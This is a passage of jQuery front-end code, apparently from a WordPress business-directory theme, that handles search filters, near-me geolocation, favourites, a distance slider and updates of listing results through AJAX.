                'my_bounds_ne_lat': jQuery("#pac-input").attr('data-ne-lat'),
                'my_bounds_ne_lng': jQuery("#pac-input").attr('data-ne-lng'),
                'my_bounds_sw_lat': jQuery("#pac-input").attr('data-sw-lat'),
                'my_bounds_sw_lng': jQuery("#pac-input").attr('data-sw-lng'),
                'data_zoom': jQuery('#pac-input').attr('data-zoom'),
                'distance_range': jQuery("#distance_range").val(),
                'lpNonce': jQuery('#lpNonce').val()
            },
            success: function(data) {
                jQuery('.app-filter-loader-active').html('<i class="fa fa-check-circle" aria-hidden="true"></i>');
                jQuery('#full-overlay').remove();
                if (data) {

                    remove_listing_skeletons();
                    listing_update(data, new_design_v2, listStyle)
                    lp_append_distance_div();
                    if (data.opentime != '') {
                        var timevalue = '';
                        timevalue = data.opentime;
                        /* if(timevalue=='open'){
                         jQuery('#content-grids .lp-grid-box-contianer .grid-closed:contains("Closed Now")') .closest( ".lp-grid-box-contianer" ).css('display','none');
                         }
                         if(timevalue=='close'){
                         jQuery('#content-grids .lp-grid-box-contianer .grid-closed:contains("Closed Now")') .closest( ".lp-grid-box-contianer" ).css('display','block');
                         } */
                        if (jQuery('.grid').hasClass('active')) {
                            jQuery('.grid').trigger('click');
                        } else if (jQuery('.list').hasClass('active')) {
                            jQuery('.list').trigger('click');
                        }
                    }


                    if (jQuery('.lp-filter-name.sidebar-filter-process').length > 0) {
                        jQuery('.lp-filter-name.sidebar-filter-process span:nth-child(2)').text(data.showingString);
                    }


                }

            }
        });

    });

    /* =======================Open now========================= */
    jQuery(document).on('click', 'input[type="checkbox"]#listing_openTime', function(event) {
        $selectedFields = [];
        jQuery('.lp_extrafields_select :checked').each(function(i, selectedElement) {
            keyValuePair = {};
            keyValuePair[jQuery(selectedElement).data('key')] = jQuery(selectedElement).val();
            $selectedFields.push(keyValuePair);
        });
        jQuery(this).toggleClass('active');
        var new_design_v2 = false;
        var new_header_filters = false;
        var listStyle = '';

        if (jQuery('#list-grid-view-v2').length != 0) {
            if (jQuery('#list-grid-view-v2').hasClass('header-style-v2')) {
                var new_header_filters = true;
            }
            if (jQuery('#list-grid-view-v2').hasClass('list_view_v2') || jQuery('#list-grid-view-v2').hasClass('grid_view_v2')) {
                listStyle = get_list_style();
                new_design_v2 = true;
            }
        }

        if (new_header_filters == true) {

            get_filters_before_send();
            var averageRate = get_filter_RRV('.filter-in-header .rated-filter.header-filter-wrap'),
                mostRewvied = get_filter_RRV('.filter-in-header .reviewed-filter.header-filter-wrap'),
                mostViewed = get_filter_RRV('.filter-in-header .viewed-filter.header-filter-wrap'),
                inexpensive = get_price_range_vals('#filter-in-header .price-filter ul li#n-one'),
                moderate = get_price_range_vals('#filter-in-header .price-filter ul li#n-two'),
                pricey = get_price_range_vals('#filter-in-header .price-filter ul li#n-three'),
                ultra = get_price_range_vals('#filter-in-header .price-filter ul li#n-four'),
                listing_openTime = get_open_now_val('#filter-in-header .open-now-filter'),
                listStyle = get_list_style(),
                skeyword = jQuery('input#skeyword-filter').val();
            if (jQuery('#searchlocation').length != 0) {
                seracLoc = jQuery("#searchlocation").val();
            } else if (jQuery('#lp_search_loc').length != 0) {
                seracLoc = jQuery("#lp_search_loc").val();
            }
        } else {
            var docHeight = jQuery(document).height();
            jQuery("body").prepend('<div id="full-overlay"></div>');
            jQuery('#full-overlay').css('height', docHeight + 'px');
            event.preventDefault();
            jQuery('.lp-filter-pagination').hide();
            jQuery('#content-grids').html(' ');
            jQuery('.lp-filter-pagination-ajx').remove();
            //jQuery('#content-grids').addClass('content-loading');
            add_listing_skeletons();
            jQuery('.map-view-list-container').remove();
            var inexpensive = '';
            moderate = '';
            pricey = '';
            ultra = '';
            averageRate = '';
            mostRewvied = '';
            var listing_openTime = '';
            mostViewed = '';

            inexpensive = jQuery('.currency-signs #one').find('.active').data('price');
            moderate = jQuery('.currency-signs #two').find('.active').data('price');
            pricey = jQuery('.currency-signs #three').find('.active').data('price');
            ultra = jQuery('.currency-signs #four').find('.active').data('price');

            if (!jQuery('body').hasClass('listing-app-view')) {
                mostViewed = jQuery('.search-filters li#mostviewed').find('.active').data('value');
                averageRate = jQuery('.search-filters li#listingRate').find('.active').data('value');
                mostRewvied = jQuery('.search-filters li#listingReviewed').find('.active').data('value');
                listing_openTime = jQuery('.search-filters li.listing_openTime').find('.active').data('time');
            } else {
                if (jQuery('.search-filter-attr input[type="checkbox"]#listingRate').hasClass('active')) {
                    averageRate = jQuery('.search-filter-attr input[type="checkbox"]#listingReviewed').val();
                }
                if (jQuery('.search-filter-attr input[type="checkbox"]#listingRate').hasClass('active')) {
                    mostRewvied = jQuery('.search-filter-attr input[type="checkbox"]#listingReviewed').val();
                }
            }

            if (jQuery(this).hasClass("active")) {
                jQuery(this).parent('label').children('.app-filter-loader').addClass('app-filter-loader-active').show().html('<i class="fa fa-spinner" aria-hidden="true"></i>');
                jQuery(this).attr('data-value', 'open');
                listing_openTime = 'open';

            } else {
                jQuery(this).parent('label').children('.app-filter-loader').hide().html('<i class="fa fa-spinner" aria-hidden="true"></i>');
                jQuery(this).attr('data-value', 'close');
                listing_openTime = 'close';
            }

            skeyword = jQuery('input#lp_current_query').val();
            skeyword = jQuery('input#lp_current_query').val();
            seracLoc = jQuery("#lp_search_loc").val();
        }

        var tags_name = [];
        tags_name = jQuery('.tags-area input[type=checkbox]:checked').map(function() {
            return jQuery(this).val();
        }).get();

        if (tags_name.length > 0) {} else {
            if (jQuery('#check_featuretax').length > 0) {
                tags_name.push(jQuery('#check_featuretax').val());
            }
        }





        var clatval = jQuery('#searchform input[name=clat]').val();
        var clongval = jQuery('#searchform input[name=clong]').val();

        if (clatval && clongval) {} else {
            clatval = jQuery("#pac-input").attr('data-lat');
            clongval = jQuery("#pac-input").attr('data-lng');
        }

        if (check_if_loc_disabled_fornearme()) {
            seracLoc = '';
        }

        jQuery.ajax({
            type: 'POST',
            dataType: 'json',
            url: ajax_search_term_object.ajaxurl,
            data: {
                'action': 'ajax_search_tags',
                'formfields': $selectedFields,
                'inexpensive': inexpensive,
                'moderate': moderate,
                'pricey': pricey,
                'ultra': ultra,
                'averageRate': averageRate,
                'mostRewvied': mostRewvied,
                'mostviewed': mostViewed,
                'listing_openTime': listing_openTime,
                'lpstag': jQuery("#lpstag").val(),
                'tag_name': tags_name,
                'cat_id': jQuery("#searchform select#searchcategory").val(),
                'loc_id': seracLoc,
                'list_style': listStyle,
                'skeyword': skeyword,
                'clat': clatval,
                'clong': clongval,
                'my_bounds_ne_lat': jQuery("#pac-input").attr('data-ne-lat'),
                'my_bounds_ne_lng': jQuery("#pac-input").attr('data-ne-lng'),
                'my_bounds_sw_lat': jQuery("#pac-input").attr('data-sw-lat'),
                'my_bounds_sw_lng': jQuery("#pac-input").attr('data-sw-lng'),
                'data_zoom': jQuery('#pac-input').attr('data-zoom'),
                'distance_range': jQuery("#distance_range").val(),
                'lpNonce': jQuery('#lpNonce').val()
            },
            success: function(data) {
                jQuery('.app-filter-loader-active').html('<i class="fa fa-check-circle" aria-hidden="true"></i>');
                jQuery('#full-overlay').remove();
                if (data) {
                    remove_listing_skeletons();
                    listing_update(data, new_design_v2, listStyle);
                    lp_append_distance_div();
                    if (data.opentime != '') {
                        var timevalue = '';
                        timevalue = data.opentime;
                        /* if(timevalue=='open'){
                         jQuery('#content-grids .lp-grid-box-contianer .grid-closed:contains("Closed Now")') .closest( ".lp-grid-box-contianer" ).css('display','none');
                         }
                         if(timevalue=='close'){
                         jQuery('#content-grids .lp-grid-box-contianer .grid-closed:contains("Closed Now")') .closest( ".lp-grid-box-contianer" ).css('display','block');
                         } */
                        if (jQuery('.grid').hasClass('active')) {
                            jQuery('.grid').trigger('click');
                        } else if (jQuery('.list').hasClass('active')) {
                            jQuery('.list').trigger('click');
                        }
                    }


                    if (jQuery('.lp-filter-name.sidebar-filter-process').length > 0) {
                        jQuery('.lp-filter-name.sidebar-filter-process span:nth-child(2)').text(data.showingString);
                    }


                }
            }
        });

    });
    /* =====by zaheer on 13 march====== */

    jQuery(document).on('click', '.add-to-fav', function(e) {
        e.preventDefault()
        $this = jQuery(this);
        $this.find('i').addClass('fa-spin fa-spinner');
        var val = jQuery(this).data('post-id');
        var type = jQuery(this).data('post-type');
        jQuery.ajax({
            type: 'POST',
            dataType: 'json',
            url: ajax_search_term_object.ajaxurl,
            data: {
                'action': 'listingpro_add_favorite',
                'post-id': val,
                'type': type,
                'lpNonce': jQuery('#lpNonce').val()
            },
            success: function(data) {
                if (data) {
                    if (data.active == 'yes') {
                        $this.removeClass('add-to-fav');
                        $this.addClass('remove-fav');
                        $this.find('i').removeClass('fa-spin fa-spinner');
                        $this.find('i').removeClass('fa-bookmark-o').addClass('fa-bookmark');
                        if (data.type == 'grids' || data.type == 'list') {
                            var successText = $this.data('success-text');
                            $this.find('span').text(successText);
                            //alert($this.find('i'));
                            $this.find('.fa-regular').removeClass('fa-regular').addClass('fa');
                        } else {
                            var successText = $this.data('success-text');
                            $this.find('span').text(successText);
                            $this.find('i').removeClass('fa-regular').addClass('fa');
                        }
                    }
                }
            }
        });
    });


    jQuery(document).on('click', '.remove-fav', function(e) {
        e.preventDefault()
        var val = jQuery(this).data('post-id');
        jQuery(this).find('i').removeClass('fa-close');
        jQuery(this).find('i').addClass('fa-spinner fa-spin');
        $this = jQuery(this);
        jQuery.ajax({
            type: 'POST',
            dataType: 'json',
            url: ajax_search_term_object.ajaxurl,
            data: {
                'action': 'listingpro_remove_favorite',
                'post-id': val,
                'lpNonce': jQuery('#lpNonce').val()
            },
            success: function(data) {
                if (data) {
                    if (data.remove == 'yes') {
                        $this.removeClass('remove-fav');
                        $this.find('span').text(data.remove_text);
                        $this.addClass('add-to-fav');
                        $this.find('.fa').removeClass('fa-spinner fa-spin');
                        $this.find('.fa').removeClass('fa-bookmark').addClass('fa-bookmark-o');
						$this.find('.fa').removeClass('fa').addClass('fa-regular');
                        if (jQuery('.page-template-template-favourites').length != 0) {
                            $this.closest(".lp-grid-box-contianer").fadeOut();
                            $this.closest(".lp-listing-outer-container").fadeOut();
                        }
                    }
                }
            }
        });

    });



});

/* for near me locations */
jQuery(document).ready(function($) {
    jQuery('#lp-find-near-me a.near-me-btn, #lp-find-near-me a.near-me-btn-style-3, .lp-header-search-filters .near-me-filter').on('click', function(event) {
        $this = jQuery(this);
        $selectedFields = [];
        jQuery('.lp_extrafields_select :checked').each(function(i, selectedElement) {
            keyValuePair = {};
            keyValuePair[jQuery(selectedElement).data('key')] = jQuery(selectedElement).val();
            $selectedFields.push(keyValuePair);
        });
        event.preventDefault();
        var docHeight = jQuery(document).height();

        var clatval = '';
        var clongval = '';

        var inexpensive = '';
        moderate = '';
        pricey = '';
        ultra = '';
        averageRate = '';
        mostRewvied = '';
        listing_openTime = '';
        mostViewed = '';


        if ($this.hasClass("active")) {
            showPositionResults('', '');
            jQuery('.lp-tooltip-div-hidden').removeClass('active');
        } else {
            getLocation();
        }

        function getLocation() {
            if (navigator.geolocation) {
                navigator.geolocation.getCurrentPosition(showPosition, showError);
            } else {
                x.innerHTML = "Geolocation is not supported by this browser.";
            }
        }


        function showPosition(position) {
            var clat = position.coords.latitude;
            var clong = position.coords.longitude;
            jQuery('.lp-tooltip-div-hidden').addClass('active');
            showPositionResults(clat, clong);
        }

        function showError(error) {
            //showPositionResults('', '');
            alert('Sorry! nearme will not work untill you share your location');
        }


        function showPositionResults(clat, clong) {
            $this.toggleClass("active");
            jQuery('#searchform input[name=clat]').val(clat);
            jQuery('#searchform input[name=clong]').val(clong);
            clatval = clat;
            clongval = clong;


            var new_design_v2 = false;
            var new_header_filters = false;
            var listStyle = '';

            if (jQuery('#list-grid-view-v2').length != 0) {
                if (jQuery('#list-grid-view-v2').hasClass('header-style-v2')) {
                    var new_header_filters = true;
                }
                if (jQuery('#list-grid-view-v2').hasClass('list_view_v2') || jQuery('#list-grid-view-v2').hasClass('grid_view_v2')) {
                    listStyle = get_list_style();
                    new_design_v2 = true;
                }
            }

            if (new_header_filters == true) {
                get_filters_before_send();
                var averageRate = get_filter_RRV('.filter-in-header .rated-filter.header-filter-wrap'),
                    mostRewvied = get_filter_RRV('.filter-in-header .reviewed-filter.header-filter-wrap'),
                    mostViewed = get_filter_RRV('.filter-in-header .viewed-filter.header-filter-wrap'),
                    inexpensive = get_price_range_vals('#filter-in-header .price-filter ul li#n-one'),
                    moderate = get_price_range_vals('#filter-in-header .price-filter ul li#n-two'),
                    pricey = get_price_range_vals('#filter-in-header .price-filter ul li#n-three'),
                    ultra = get_price_range_vals('#filter-in-header .price-filter ul li#n-four'),
                    listing_openTime = get_open_now_val('#filter-in-header .open-now-filter'),
                    listStyle = get_list_style(),
                    skeyword = jQuery('input#skeyword-filter').val();
                if (jQuery('#searchlocation').length != 0) {
                    seracLoc = jQuery("#searchlocation").val();
                } else if (jQuery('#lp_search_loc').length != 0) {
                    seracLoc = jQuery("#lp_search_loc").val();
                }
            } else {
                jQuery("body").prepend('<div id="full-overlay"></div>');
                jQuery('#full-overlay').css('height', docHeight + 'px');

                jQuery('.lp-filter-pagination').hide();
                jQuery('.lp-filter-pagination-ajx').remove();
                jQuery('#content-grids').html(' ');
                //jQuery('#content-grids').addClass('content-loading');
                add_listing_skeletons();
                jQuery('.map-view-list-container').remove();

                inexpensive = jQuery('.currency-signs #one').find('.active').data('price');
                moderate = jQuery('.currency-signs #two').find('.active').data('price');
                pricey = jQuery('.currency-signs #three').find('.active').data('price');
                ultra = jQuery('.currency-signs #four').find('.active').data('price');

                mostViewed = jQuery('.search-filters li#mostviewed').find('.active').data('value');
                averageRate = jQuery('.search-filters li#listingRate').find('.active').data('value');
                mostRewvied = jQuery('.search-filters li.listingReviewed').find('.active').data('value');
                listing_openTime = jQuery('.search-filters li#listing_openTime, .search-filters li.listing_openTime').find('.active').data('time');

                skeyword = jQuery('input#lp_current_query').val();
                seracLoc = jQuery("#lp_search_loc").val();
            }

            var tags_name = [];
            tags_name = jQuery('.tags-area input[type=checkbox]:checked').map(function() {
                return jQuery(this).val();
            }).get();

            if (tags_name.length > 0) {} else {
                if (jQuery('#check_featuretax').length > 0) {
                    tags_name.push(jQuery('#check_featuretax').val());
                }
            }

            seracLoc = jQuery("#lp_search_loc").val();
            if (check_if_loc_disabled_fornearme()) {
                seracLoc = '';
            }

            jQuery.ajax({
                type: 'POST',
                dataType: 'json',
                url: ajax_search_term_object.ajaxurl,
                data: {
                    'action': 'ajax_search_tags',
                    'formfields': $selectedFields,
                    'lpstag': jQuery("#lpstag").val(),
                    'cat_id': jQuery("#searchform select#searchcategory").val(),
                    'loc_id': seracLoc,
                    'inexpensive': inexpensive,
                    'moderate': moderate,
                    'pricey': pricey,
                    'ultra': ultra,
                    'averageRate': averageRate,
                    'mostRewvied': mostRewvied,
                    'mostviewed': mostViewed,
                    'listing_openTime': listing_openTime,
                    'tag_name': tags_name,
                    'list_style': listStyle,
                    'skeyword': skeyword,
                    'clat': clatval,
                    'clong': clongval,
                    'my_bounds_ne_lat': jQuery("#pac-input").attr('data-ne-lat'),
                    'my_bounds_ne_lng': jQuery("#pac-input").attr('data-ne-lng'),
                    'my_bounds_sw_lat': jQuery("#pac-input").attr('data-sw-lat'),
                    'my_bounds_sw_lng': jQuery("#pac-input").attr('data-sw-lng'),
                    'data_zoom': jQuery('#pac-input').attr('data-zoom'),
                    'distance_range': jQuery("#distance_range").val(),
                    'lpNonce': jQuery('#lpNonce').val()
                },
                success: function(data) {
                    jQuery('#full-overlay').remove();
                    if (data) {
                        remove_listing_skeletons();
                        listing_update(data, new_design_v2, listStyle);
                        lp_append_distance_div();
                        if (jQuery('.grid').hasClass('active')) {
                            jQuery('.grid').trigger('click');
                        } else if (jQuery('.list').hasClass('active')) {
                            jQuery('.list').trigger('click');
                        }


                        if (jQuery('.lp-filter-name.sidebar-filter-process').length > 0) {
                            jQuery('.lp-filter-name.sidebar-filter-process span:nth-child(2)').text(data.showingString);
                        }


                    }
                }
            });

        }

    });

});

function lp_append_distance_div() {
    if (jQuery(document).find('.lp-nearby-dist-data').length != 0) {
        jQuery(document).find(".lp-nearby-dist-data").each(function() {
            var $this = jQuery(this);
            disdata = $this.data('lpnearbydist');
            $this.next('.lp-grid-box-contianer').find('.lp-grid-box-bottom .pull-left').after('<div class="lp-nearest-distance">' + disdata + '</div>');
            $this.next('.lp-grid-box-contianer').find('.lp-grid-box-bottom-app-view .pull-left').after('<div class="lp-nearest-distance">' + disdata + '</div>');
            $this.next('.lp-grid-box-contianer.grid_view6').find('.lp-grid-box-thumb').append('<div class="lp-nearest-distance">' + disdata + '</div>');
            $this.next('.lp-grid-box-contianer').find('.grid-style-container .lp-listing-top,.list-style-cotainer .lp-listing-top').append('<div class="lp-nearest-distance">' + disdata + '</div>');
        });
    }
}


function decode_utf8(utf8String) {
    if (typeof utf8String != 'string') throw new TypeError('parameter ‘utf8String’ is not a string');
    // note: decode 3-byte chars first as decoded 2-byte strings could appear to be 3-byte char!
    const unicodeString = utf8String.replace(
        /[\u00e0-\u00ef][\u0080-\u00bf][\u0080-\u00bf]/g, // 3-byte chars
        function(c) { // (note parentheses for precedence)
            var cc = ((c.charCodeAt(0) & 0x0f) << 12) | ((c.charCodeAt(1) & 0x3f) << 6) | (c.charCodeAt(2) & 0x3f);
            return String.fromCharCode(cc);
        }
    ).replace(
        /[\u00c0-\u00df][\u0080-\u00bf]/g, // 2-byte chars
        function(c) { // (note parentheses for precedence)
            var cc = (c.charCodeAt(0) & 0x1f) << 6 | c.charCodeAt(1) & 0x3f;
            return String.fromCharCode(cc);
        }
    );
    return unicodeString;
}

function listing_update(data, new_design_v2, listStyle) {
    //for search dynamic titles
    if (data.searchtitles != '') {
        //console.log(data.searchtitles);
        $countKeys = Object.keys(data.searchtitles).length;

        jQuery('span.dyn_titles').remove();

        if (ajax_search_term_object.resultfor) {
            var resultfor = ajax_search_term_object.resultfor;
            jQuery('.lp-title h3').html(resultfor + ' <span class="font-bold term-name"></span> <span class="font-bold lstring"></span>');
        }

        if ($countKeys == 3) {
            //only single term
            if (data.searchtitles['category']) {
                document.title = data.searchtitles['category'] + ' - ' + data.searchtitles['website'];
                if (jQuery('.lp-header-search.archive-search h4.lp-title').length) {
                    jQuery('.lp-header-search.archive-search h4.lp-title').html(jQuery('h4.lp-title').data('rstring') + ' <strong class="term-name">' + data.searchtitles['category'] + '</strong> ' + jQuery('h4.lp-title').data('lstring'));
                } else {
                    var rstring = jQuery('.lp-title h3').data('rstring');
                    var lstring = jQuery('.lp-title h3').find('.lstring').text();
                    if (jQuery('body').hasClass('search')) {
                        jQuery('.lp-title h3').html(rstring + '<span class="dename"></span><span class="font-bold lstring"> ' + lstring + '</span>');
                    } else {
                        jQuery('.lp-title h3').find('.font-bold.term-name').text(data.searchtitles['category']);
                    }
                }

            }
            if (data.searchtitles['location']) {
                document.title = data.searchtitles['location'] + ' - ' + data.searchtitles['website'];
                if (jQuery('.lp-header-search.archive-search h4.lp-title').length) {
                    jQuery('.lp-header-search.archive-search h4.lp-title').html(jQuery('h4.lp-title').data('rstring') + ' <strong class="term-name">' + data.searchtitles['location'] + '</strong> ' + jQuery('h4.lp-title').data('lstring'));
                } else {
                    jQuery('.lp-title h3').html('Results In <span class="font-bold term-name">' + data.searchtitles['location'] + '</span>');
                }
            }

        }
        if ($countKeys == 5) {
            //cat and loc both terms
            document.title = data.searchtitles['category'] + ' ' + data.searchtitles['in'] + ' ' + data.searchtitles['location'] + ' - ' + data.searchtitles['website'];

            if (jQuery('.lp-header-search.archive-search h4.lp-title').length) {
                jQuery('.lp-header-search.archive-search h4.lp-title').html(jQuery('h4.lp-title').data('rstring') + ' <strong class="term-name">' + data.searchtitles['category'] + '</strong> ' + data.searchtitles['in'] + ' <em>' + data.searchtitles['location'] + '</em>');
            } else {
                var rstring = jQuery('.lp-title h3').data('rstring');
                var lstring = jQuery('.lp-title h3').find('.lstring').text();
                jQuery('.lp-title h3').html(rstring + '<span class="font-bold lstring"> ' + lstring + '</span><span class="dename"> ' + data.searchtitles['in'] + ' ' + data.searchtitles['location'] + '</span>');
            }


        }

    } else {
        if (ajax_search_term_object.noresult && ajax_search_term_object.listing) {
            var noresult = ajax_search_term_object.noresult;
            var listing = ajax_search_term_object.listing;
            jQuery('.lp-title h3').html(noresult + ' <span class="font-bold term-name"></span> <span class="font-bold lstring">' + listing + '</span>');
        }
    }
    jQuery('.outer_all_page_overflow').slideUp();
    var pars = decode_utf8(data.html);
    if (new_design_v2 == true) {
        if (listStyle == 'list') {
            listStyle = 'list-style';
        }
        if (listStyle == 'grid') {
            listStyle = 'grid-style';
        }
        var parsHtml = '<div class="lp-listings ' + listStyle + ' active-view"> ' +
            '<div class="search-filter-response"><div class="lp-listings-inner-wrap">' +
            pars +
            '<div class="clearfix"></div>' +
            '</div> ' +
            '</div>' +
            '</div>';

        jQuery('#content-grids').hide();
        jQuery('#content-grids').html(parsHtml);

        if (listStyle == 'grid-style') {

            if (jQuery('.lp-sidebar').length != 0 || jQuery('.sidemap-fixed').length != 0)

            {

                jQuery('.lp-listings-inner-wrap .loop-switch-class').removeClass('col-md-12').addClass('col-md-6');

            } else

            {

                jQuery('.lp-listings-inner-wrap .loop-switch-class').removeClass('col-md-12').addClass('col-md-4');

            }
        }

        if (listStyle == 'list-style') {

            jQuery('.lp-listings-inner-wrap .loop-switch-class').removeClass('col-md-6').addClass('col-md-12');

        }

        jQuery('.loop-switch-class:last').find('.lp-listing').addClass('last');

        //jQuery('#listing_found').html('<p>'+data.found+' '+data.foundtext+'</p>');
        jQuery('#content-grids').fadeIn('slow');
        remove_listing_skeletons();
        //jQuery('#content-grids').removeClass('content-loading');
        jQuery('.listing-app-view #content-grids').removeClass('content-loading');
        if (jQuery('.lp-countdown').length != 0) {
            jQuery('.lp-countdown').each(function(i, obj) {
                var selector = '#' + jQuery(this).attr('id');
                init_countdown(selector);
            })
        }
    } else {
        jQuery('#content-grids').hide();
        jQuery('#content-grids').html(pars);

        //jQuery('#listing_found').html('<p>'+data.found+' '+data.foundtext+'</p>');
        jQuery('#content-grids').fadeIn('slow');
        remove_listing_skeletons();
        //jQuery('#content-grids').removeClass('content-loading');
        jQuery('.listing-app-view #content-grids').removeClass('content-loading');
    }


    var taxonomy = jQuery('section.taxonomy').attr('id');

    if (taxonomy == 'location') {
        if (data.cat != '') {
            var CatName = data.cat;
            CatName = CatName.replace('&amp;', '&');
            jQuery('.filter-top-section .lp-title span.term-name').html(CatName + ' Listings <span style="font-weight:normal;"> In </span>');
            jQuery('.filter-top-section .lp-title span.font-bold:last-child').text(data.city);
            //window.history.pushState("Details", "Title", 'location/'+data.cat);
        }

    } else if (taxonomy == 'listing-category') {

        if (data.cat != '') {
            var CatName = data.cat;
            CatName = CatName.replace('&amp;', '&');
            jQuery('.filter-top-section .lp-title span.term-name').text(CatName);
            //window.history.pushState("Details", "Title", 'location/'+data.cat);
        } else {
            CatName = '';
            jQuery('.filter-top-section .lp-title span.term-name').text(CatName);
        }

    } else if (taxonomy == 'features') {
        jQuery('.showbread').show();
        jQuery('.fst-term').html(data.tags);
        if (data.keyword != '') {
            jQuery('.s-term').html(',&nbsp;keyword&nbsp;"' + data.keyword + '"');
        } else {
            jQuery('.s-term').html(' ');
        }
        if (data.city != '') {
            if (data.cat != '') {
                jQuery('.sec-term').html('&amp;&nbsp;' + data.city);
            } else {
                jQuery('.sec-term').html(data.city);
            }
        } else {
            jQuery('.sec-term').html(' ');
        }
        if (data.tags != '') {
            jQuery('.tag-term').html(',&nbsp;tagged&nbsp;(' + data.tags + ')');
        }
        if (data.tags == null) {
            jQuery('.tag-term').html('');
        }
    } else if (taxonomy == 'keyword') {
        jQuery('.showbread').show();
        jQuery('.fst-term').html(data.cat);
        if (data.keyword != '') {
            jQuery('.s-term').html(',&nbsp;keyword&nbsp;"' + data.keyword + '"');
        } else {
            jQuery('.s-term').html(' ');
        }
        if (data.city != '') {
            if (data.cat != '') {
                jQuery('.sec-term').html('&amp;&nbsp;' + data.city);
            } else {
                jQuery('.sec-term').html(data.city);
            }
        } else {
            jQuery('.sec-term').html(' ');
        }

        if (data.tags != '') {
            jQuery('.tag-term').html(',&nbsp;tagged&nbsp;(' + data.tags + ')');
        }
        if (data.tags == null) {
            jQuery('.tag-term').html('');
        }
    } else {
        if (data.cat != '') {
            var CatName = data.cat;
            CatName = CatName.replace('&amp;', '&');
            jQuery('.filter-top-section .lp-title span.term-name').text(CatName);
            //window.history.pushState("Details", "Title", 'location/'+data.cat);
        }
    }

    if (jQuery(this).width() > 781) {

        jQuery(".all-list-map").trigger('click');

    }

    // if (data.found > 0 && jQuery(window).width() < 781) {


        jQuery(".listing-app-view-bar .right-icons .map-view-icon").trigger('click');

        jQuery(".open-app-view").trigger('click');
        //jQuery( ".qickpopup" ).trigger('click');

    // }




    jQuery(".v2-map-load .v2mapwrap").trigger('click');




}

/* for find near me filter */

/* radiou filter code starts */
jQuery(document).ready(function() {

    jQuery(document).on('click', '#distance_range_div', function() {
        jQuery('#pac-input').attr('data-zoom', '');
        listingproc_update_results();
    });

    var change_Interval = 0;
    jQuery(document).on('change', '#distance_range', function() {
        clearInterval(change_Interval)
        change_Interval = setInterval(function() {
            jQuery('#pac-input').attr('data-zoom', '');
            listingproc_update_results();
            clearInterval(change_Interval)
        }, 1000);
    });

    jQuery(document).on('input', '#distance_range_div .slider', function() {
        jQuery('#pac-input').attr('data-zoom', '');
        listingproc_update_results();
    });

});


function listingproc_update_results() {
    $selectedFields = [];
    jQuery('.lp_extrafields_select :checked').each(function(i, selectedElement) {
        keyValuePair = {};
        keyValuePair[jQuery(selectedElement).data('key')] = jQuery(selectedElement).val();
        $selectedFields.push(keyValuePair);
    });

    var new_design_v2 = false;
    var listStyle = '';
    if (jQuery('#list-grid-view-v2').length != 0) {
        if (jQuery('#list-grid-view-v2').hasClass('list_view_v2') || jQuery('#list-grid-view-v2').hasClass('grid_view_v2')) {
            new_design_v2 = true;
            listStyle = get_list_style();
        }

    }
    var docHeight = jQuery(document).height();
    jQuery("body").prepend('<div id="full-overlay"></div>');
    jQuery('#full-overlay').css('height', docHeight + 'px');
    jQuery('#content-grids').html(' ');
    jQuery('.solitaire-infinite-scroll').remove();
    //jQuery('#content-grids').addClass('content-loading');
    add_listing_skeletons();
    jQuery('.map-view-list-container').remove();
    jQuery('.lp-filter-pagination-ajx').remove();
    var inexpensive = '';
    moderate = '';
    pricey = '';
    ultra = '';
    averageRate = '';
    mostRewvied = '';
    listing_openTime = '';
    mostViewed = '';

    inexpensive = jQuery('.currency-signs #one').find('.active').data('price');
    moderate = jQuery('.currency-signs #two').find('.active').data('price');
    pricey = jQuery('.currency-signs #three').find('.active').data('price');
    ultra = jQuery('.currency-signs #four').find('.active').data('price');

    skeyword = jQuery('input#lp_current_query').val();

    averageRate = jQuery('.search-filters li#listingRate').find('.active').data('value');
    mostRewvied = jQuery('.search-filters li#listingReviewed').find('.active').data('value');
    listing_openTime = jQuery('.search-filters li.listing_openTime').find('.active').data('time');

    var clatval = jQuery('#searchform input[name=clat]').val();
    var clongval = jQuery('#searchform input[name=clong]').val();

    if (clatval && clongval) {} else {
        clatval = jQuery("#pac-input").attr('data-lat');
        clongval = jQuery("#pac-input").attr('data-lng');
    }

    var tags_name = [];
    tags_name = jQuery('.tags-area input[type=checkbox]:checked').map(function() {
        return jQuery(this).val();
    }).get();

    if (tags_name.length > 0) {} else {
        if (jQuery('#check_featuretax').length > 0) {
            tags_name.push(jQuery('#check_featuretax').val());
        }
    }

    seracLoc = jQuery("#lp_search_loc").val();
    if (check_if_loc_disabled_fornearme()) {
        seracLoc = '';
    }

    jQuery.ajax({
        type: 'POST',
        dataType: 'json',
        url: ajax_search_term_object.ajaxurl,
        data: {
            'action': 'ajax_search_tags',
            'formfields': $selectedFields,
            'lpstag': jQuery("#lpstag").val(),
            'cat_id': jQuery("#searchform select#searchcategory").val(),
            'loc_id': seracLoc,
            'sloc_address': jQuery("#pac-input").val(),
            'clat': clatval,
            'clong': clongval,
            'my_bounds_ne_lat': jQuery("#pac-input").attr('data-ne-lat'),
            'my_bounds_ne_lng': jQuery("#pac-input").attr('data-ne-lng'),
            'my_bounds_sw_lat': jQuery("#pac-input").attr('data-sw-lat'),
            'my_bounds_sw_lng': jQuery("#pac-input").attr('data-sw-lng'),
            'data_zoom': jQuery('#pac-input').attr('data-zoom'),
            'distance_range': jQuery("#distance_range").val(),
            'skeyword': skeyword,
            'inexpensive': inexpensive,
            'moderate': moderate,
            'pricey': pricey,
            'ultra': ultra,
            'averageRate': averageRate,
            'mostRewvied': mostRewvied,
            'listing_openTime': listing_openTime,
            'tag_name': tags_name,
            'list_style': listStyle,
            'lpNonce': jQuery('#lpNonce').val()
        },
        success: function(data) {
            jQuery('#full-overlay').remove();
            if (data) {
                listing_update(data, new_design_v2, listStyle);
                lp_append_distance_div();
                remove_listing_skeletons();
                if (jQuery('.grid').hasClass('active')) {
                    jQuery('.grid').trigger('click');
                } else if (jQuery('.list').hasClass('active')) {
                    jQuery('.list').trigger('click');
                }


                if (jQuery('.lp-filter-name.sidebar-filter-process').length > 0) {
                    jQuery('.lp-filter-name.sidebar-filter-process span:nth-child(2)').text(data.showingString);
                }


            }
        }
    });
}


function initialize() {
    if (jQuery('#pac-input').length) {
        var input = document.getElementById('pac-input');
        var autocomplete = new google.maps.places.Autocomplete(input);
        autocomplete.addListener('place_changed', function() {
            var place = autocomplete.getPlace();

            jQuery('#pac-input').attr('data-zoom', '');

            var loc_lat = place.geometry.location.lat();
            var loc_lng = place.geometry.location.lng();

            jQuery('#pac-input').attr('data-lat', loc_lat);
            jQuery('#pac-input').attr('data-lng', loc_lng);

